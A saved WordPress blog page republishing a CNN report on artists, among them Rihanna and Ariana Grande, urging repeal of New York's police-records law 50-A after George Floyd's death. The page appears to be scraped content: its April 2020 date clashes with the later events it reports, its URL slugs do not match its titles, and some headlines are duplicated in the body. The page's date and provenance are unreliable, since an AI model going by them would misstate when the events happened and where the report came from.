
<file: w.php/2020/04/21/startup_ukr/index.html>
﻿<!DOCTYPE html> <html lang="en-US"><head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://l91tr.yilorp.space/xmlrpc.php">
	
<title>Rihanna, Ariana Grande and more artists sign open letter calling for police reform in New York &#8211; Be True</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com'>
<link rel='dns-prefetch' href='//s.w.org'>
<link rel="alternate" type="application/rss+xml" title="Be True &raquo; Feed" href="..\..\..\..\feed\index.rss">
<link rel="alternate" type="application/rss+xml" title="Be True &raquo; Comments Feed" href="..\..\..\..\comments\feed\index.rss">
<link rel="alternate" type="application/rss+xml" title="Be True &raquo; Rihanna, Ariana Grande and more artists sign open letter calling for police reform in New York Comments Feed" href="feed\index.rss">
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/l91tr.yilorp.space\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href="..\..\..\..\..\wp-includes\css\dist\block-library\style.min.css?ver=5.4" type='text/css' media='all'>
<link rel='stylesheet' id='wp-block-library-theme-css' href="..\..\..\..\..\wp-includes\css\dist\block-library\theme.min.css?ver=5.4" type='text/css' media='all'>
<link rel='stylesheet' id='cookie-law-info-css' href="..\..\..\..\..\wp-content\plugins\cookie-law-info\public\css\cookie-law-info-public.css?ver=1.8.7" type='text/css' media='all'>
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href="..\..\..\..\..\wp-content\plugins\cookie-law-info\public\css\cookie-law-info-gdpr.css?ver=1.8.7" type='text/css' media='all'>
<link rel='stylesheet' id='blogbee-google-fonts-css' href='https://fonts.googleapis.com/css?family=Kalam%7CMuli&#038;subset=latin%2Clatin-ext' type='text/css' media='all'>
<link rel='stylesheet' id='font-awesome-css' href="..\..\..\..\..\wp-content\themes\blogbee\assets\css\font-awesome.min.css?ver=4.7.0" type='text/css' media='all'>
<link rel='stylesheet' id='slick-theme-css-css' href="..\..\..\..\..\wp-content\themes\blogbee\assets\css\slick-theme.min.css?ver=v2.2.0" type='text/css' media='all'>
<link rel='stylesheet' id='slick-css-css' href="..\..\..\..\..\wp-content\themes\blogbee\assets\css\slick.min.css?ver=v1.8.0" type='text/css' media='all'>
<link rel='stylesheet' id='blogbee-blocks-css' href="..\..\..\..\..\wp-content\themes\blogbee\assets\css\blocks.min.css?ver=5.4" type='text/css' media='all'>
<link rel='stylesheet' id='blogbee-style-css' href="..\..\..\..\..\wp-content\themes\blogbee\style.css?ver=5.4" type='text/css' media='all'>
<script type='text/javascript' src="..\..\..\..\..\wp-includes\js\jquery\jquery.js?ver=1.12.4-wp"></script>
<script type='text/javascript' src="..\..\..\..\..\wp-includes\js\jquery\jquery-migrate.min.js?ver=1.4.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"http:\/\/l91tr.yilorp.space\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src="..\..\..\..\..\wp-content\plugins\cookie-law-info\public\js\cookie-law-info-public.js?ver=1.8.7"></script>
<link rel='https://api.w.org/' href="..\..\..\..\wp-json\index.json">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="..\..\..\..\..\xmlrpc.xml?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="..\..\..\..\..\wp-includes\wlwmanifest.xml"> 
<link rel='next' title='Julia Roberts, Gwyneth Paltrow giving social media accounts over to black voices for #ShareTheMicNow' href="..\croatia-met-the-national-team-after-the-final-of-the-2018-world-cup\index.html">
<meta name="generator" content="WordPress 5.4">
<link rel="canonical" href="index.html">
<link rel='shortlink' href="https://l91tr.yilorp.space/w.php/?p=1">
<link rel="alternate" type="application/json+oembed" href="..\..\..\..\wp-json\oembed\1.0\embed-12.json?url=http%3A%2F%2Fl91tr.yilorp.space%2Fw.php%2F2020%2F04%2F21%2Fstartup_ukr%2F">
<link rel="alternate" type="text/xml+oembed" href="..\..\..\..\wp-json\oembed\1.0\embed-13.json?url=http%3A%2F%2Fl91tr.yilorp.space%2Fw.php%2F2020%2F04%2F21%2Fstartup_ukr%2F&#038;format=xml">
<link rel="pingback" href="https://l91tr.yilorp.space/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-1 single-format-standard right-sidebar">
<div id="page" class="site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<header id="masthead" class="site-header nav-shrink" role="banner">    <div class="wrapper">
        <div class="site-branding">
            <div class="site-logo">
                            </div><!-- .site-logo -->

            <div id="site-identity">
                <h1 class="site-title">
                    <a href="..\..\..\..\index.html" rel="home">  Be True</a>
                </h1>

                                    <p class="site-description">Thank you for reading fresh news</p>
                            </div><!-- #site-identity -->
        </div> <!-- .site-branding -->

        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
            <button type="button" class="menu-toggle">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <ul><li><a href="..\..\..\..\index.html">Home</a></li><li class="page_item page-item-7"><a href="..\..\..\..\about\index.html">About</a></li>
<li class="page_item page-item-9 current_page_parent"><a href="..\..\..\..\blog\index.html">Blog</a></li>
<li class="page_item page-item-8"><a href="..\..\..\..\contact\index.html">Contact</a></li>
<li class="page_item page-item-3"><a href="..\..\..\..\privacy-policy\index.html">Privacy Policy</a></li>
</ul>        </nav><!-- #site-navigation -->
    </div><!-- .wrapper -->
</header> <!-- header ends here -->	<div id="content" class="site-content">
	        <div id="page-site-header" style="background-image: url('http://l91tr.yilorp.space/wp-content/themes/blogbee/assets/images/default-header.jpg');">
            <div class="overlay"></div>
            <header class='page-header'> 
                <div class="wrapper">
                    <h2 class="page-title">Rihanna, Ariana Grande and more artists sign open letter calling for police reform in New York</h2>                </div><!-- .wrapper -->
            </header>
        </div><!-- #page-site-header -->
        <div class="page-section"><div class="wrapper page-section">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-1" class="post-1 post type-post status-publish format-standard hentry category-news">
	<div class="entry-meta">
		<span class="byline">By <span class="author vcard"><a href="..\..\..\..\author\admin\index.html" class="url" itemprop="url">admin</a></span></span><span class="date"><a href="index.html" rel="bookmark"><time class="entry-date published updated" datetime="2020-04-21T19:16:44+03:00">21.04.2020</time></a></span><spam class="read-time"><i class="fa fa-clock-o"></i>3 min read </spam>	</div><!-- .entry-meta -->	
	<div class="entry-content">
		<p>(CNN)Some of the biggest names in the music industry are joining the call for reform of policing in New York.</p>
<p>Rihanna, Ariana Grande, Billie Eilish, Justin Bieber, Post Malone, Meek Mill, the Jonas Brothers and many more signed an open letter on Monday, asking New York legislators to repeal section 50-A of New York State&#8217;s Civil Rights Law.<br>
New York legislators expected to pass bills targeting police misconduct<br>
New York legislators expected to pass bills targeting police misconduct<br>
The statute currently keeps police personnel files confidential and basically out of the public&#8217;s reach.<br>
&#8220;We mourn the killing of George Floyd and the unnecessary loss of so many black lives before his. We must hold accountable those who violate the oath to protect and serve, and find justice for those who are victim to their violence,&#8221; the open letter reads in part.<br>
&#8220;An indispensable step is having access to disciplinary records of law enforcement officers. New York statute 50-A blocks that full transparency, shielding a history of police misconduct from public scrutiny, making it harder to seek justice and bring about reform. It must be repealed immediately.&#8221;<br>
The letter is directed at Gov. Andrew Cuomo, New York Senate Majority Leader Andrea Stewart-Cousins and Assembly Speaker Carl Heastie. The petition and open letter comes in the wake of George Floyd&#8217;s death in Minneapolis after former police officer Derek Chauvin pressed his knee on Floyd&#8217;s neck for nearly nine minutes.<br>
George Floyd protests have made police reform the consensus position<br>
George Floyd protests have made police reform the consensus position<br>
The letter goes on to state, &#8220;It is not enough to chip away at 50-A; this boulder in the path of justice has stood in the way for far too long and must be crushed entirely.<br>
New York&#8217;s Legislature is poised to take action on a police reform package that includes repealing section 50-A.<br>
On Tuesday, Cuomo said there is a need for real discussion on how to &#8220;reinvent and reimagine policing for a new generation and a new society.&#8221; He noted the discussion is a &#8220;long time coming and long overdue.&#8221;</p>
			</div><!-- .entry-content -->
	<span class="cat-links"><ul class="post-categories">
	<li><a href="..\..\..\..\category\news\index.html" rel="category tag">news</a></li></ul></span><span class="comments-link"><a href="index.html#respond">Leave a Comment<span class="screen-reader-text"> on Rihanna, Ariana Grande and more artists sign open letter calling for police reform in New York</span></a></span>		
</article><!-- #post-## -->
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-next"><a href="..\croatia-met-the-national-team-after-the-final-of-the-2018-world-cup\index.html" rel="next">Julia Roberts, Gwyneth Paltrow giving social media accounts over to black voices for #ShareTheMicNow</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="index.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://l91tr.yilorp.space/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate=""><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required'></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200"></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type='hidden' name='comment_post_ID' value='1' id='comment_post_ID'>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'>
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main --> 
	</div><!-- #primary -->
		<aside id="secondary" class="widget-area" role="complementary">
		<aside id="text-2" class="widget widget_text"><h2 class="widget-title">About This Site</h2>			<div class="textwidget"><p>This may be a good place to introduce yourself and your site or include some credits.</p>
</div>
		</aside><aside id="text-3" class="widget widget_text"><h2 class="widget-title">Find Us</h2>			<div class="textwidget"><p><strong>Address</strong><br>
123 Main Street<br>
New York, NY 10001</p>
<p><strong>Hours</strong><br>
Monday&ndash;Friday: 9:00AM&ndash;5:00PM<br>
Saturday &amp; Sunday: 11:00AM&ndash;3:00PM</p>
</div>
		</aside>	</aside><!-- #secondary -->
</div>
</div>		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">        <div class="site-info">
                        <div class="wrapper">
                <span class="copy-right">Copyright &copy; All rights reserved.Theme BlogBee by <a target="_blank" rel="designer" href="http://sensationaltheme.com/">Sensational Theme</a></span>
            </div> 
        </div> <!-- site generator ends here -->
        
    		</footer><div id="cookie-law-info-bar"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' tabindex='0' class="cli_settings_button" style="margin:5px 20px 5px 20px;">Cookie settings</a><a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block;  margin:5px; ">ACCEPT</a></span></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewbox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
        <span class="wt-cli-sr-only">Close</span>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                                   
                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Show more" data-readless-text="Show less"></a>            </div>
        </div>  
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                            Necessary 
                        </a>
                    
                    <span class="cli-necessary-caption">Always Enabled</span>                     </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="necessary">
                            <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                        </div>
                    </div>
                </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
                            Non-necessary 
                        </a>
                    <div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox" data-id="checkbox-non-necessary" checked="">
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>                    </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                            <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                        </div>
                    </div>
                </div>
                       
        </div>
    </div> 
</div> 
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":false,"button_2_hidebar":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
</script><script type='text/javascript' src="..\..\..\..\..\wp-content\themes\blogbee\assets\js\slick.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\..\..\..\..\wp-content\themes\blogbee\assets\js\jquery.matchHeight.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\..\..\..\..\wp-content\themes\blogbee\assets\js\imagesloaded.pkgd.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\..\..\..\..\wp-content\themes\blogbee\assets\js\packery.pkgd.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\..\..\..\..\wp-content\themes\blogbee\assets\js\navigation.min.js?ver=20151215"></script>
<script type='text/javascript' src="..\..\..\..\..\wp-content\themes\blogbee\assets\js\skip-link-focus-fix.min.js?ver=20151215"></script>
<script type='text/javascript' src="..\..\..\..\..\wp-content\themes\blogbee\assets\js\custom.min.js?ver=20151215"></script>
<script type='text/javascript' src="..\..\..\..\..\wp-includes\js\comment-reply.min.js?ver=5.4"></script>
<script type='text/javascript' src="..\..\..\..\..\wp-includes\js\wp-embed.min.js?ver=5.4"></script>

</div></body>  
</html>
</file>

